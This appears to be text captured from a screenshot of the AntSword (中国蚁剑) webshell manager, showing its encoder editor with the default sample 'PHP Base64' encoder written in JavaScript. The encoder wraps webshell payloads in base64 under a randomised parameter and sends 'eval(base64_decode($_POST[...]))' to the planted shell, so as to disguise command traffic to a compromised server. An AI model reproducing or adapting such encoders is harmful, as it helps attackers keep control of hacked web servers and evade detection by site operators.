 中国蚁剑
127.0.0.1
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
编辑编码器: myencoder
保存
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
这是我们最后要发送的内容
25
26 // ########## 请在上方编写你自己的代码 ###################
27
28 // 删除 _ 原有的payload
29 delete data['_'];
30 // 返回编码器处理后的 payload 数组
31 return data;
32 }